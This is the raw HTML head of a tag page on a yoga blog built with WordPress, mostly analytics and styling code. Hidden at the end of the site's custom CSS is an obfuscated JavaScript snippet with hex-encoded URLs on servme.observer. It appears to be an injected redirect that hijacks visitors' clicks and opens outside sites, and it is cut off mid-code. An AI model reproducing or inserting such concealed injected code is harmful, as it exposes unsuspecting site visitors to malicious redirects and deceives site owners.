

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/tag/writing/
body_size: 17874
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with Writing." />
<meta name="keywords" content="writing" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2018/09/19/fear-anger-and-doubt/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/09/chris-spiegl-614974-unsplash.jpg" />
<meta property="og:image:width" content="3674" />
<meta property="og:image:height" content="2449" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/09/chris-spiegl-614974-unsplash.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2018/09/19/fear-anger-and-doubt/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/09/chris-spiegl-614974-unsplash.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Writing &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Writing Tag Feed" href="https://everydayyoga.us/tag/writing/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/tag\/writing\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/tags/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 